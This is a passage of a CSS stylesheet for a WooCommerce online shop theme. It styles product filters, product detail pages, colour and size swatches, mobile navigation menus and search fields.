		left: -5px;
		position: absolute;
		top: 9px;
		font-size: 18px;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #000 !important;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: terminademi;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {

    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: terminademi;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 60%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	line-height: 32px;
    	font-weight: normal;
    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: terminademi;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: terminademi;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 13px; 
    	text-transform: uppercase;
    	line-height: 22px;
    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    .woocommerce-info {
    padding: 1em 2em 1em 2em;
margin: 0 0 2em;
position: relative;
color: #000 !important;
background-color: #e3e3e3 !important;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
border: 0px !important;
list-style: none outside;
width: 100%;
word-wrap: break-word;
display: inline-block;
text-align: center;
font-size:10px;
    }
.product-listing-page .woocommerce-info {
width:auto;
}


    .woocommerce-error {
font-size:14px;
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    }

    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

.tax-dc_vendor_shop .woocommerce-info {
  width: 40%;
  margin: 0 auto;
  float: none;
  color: #000 !important;
  display: block;
margin-top: 42px;
}

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Black;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 12px;
    	position: relative;
    	letter-spacing: 1px;
    	margin-bottom: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 12px;
    	font-weight: 400;
    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}

	.woocommerce table.shop_table {
		border: 0px;
	}

	.woocommerce table.shop_table td {
		padding: 10px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 65%;
		position: relative;
		display: inline-block;
		margin-right: 5px;
		float:right;
		z-index:3;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 8px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
		font-family: terminademi;
		outline:none;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;
	font-size: 15px;
	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	letter-spacing: 1px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 10px;
	top: 8px;
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 0px;
    	position: relative;
    	z-index: 2;
    }
    .head-right-cart-user .welcome-user{
    	font-size: 9px;
    }
    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 14px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/
.sliderbgimage.desktop-banner {}

.sliderbgimage.mobile-banner {
	display: none;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
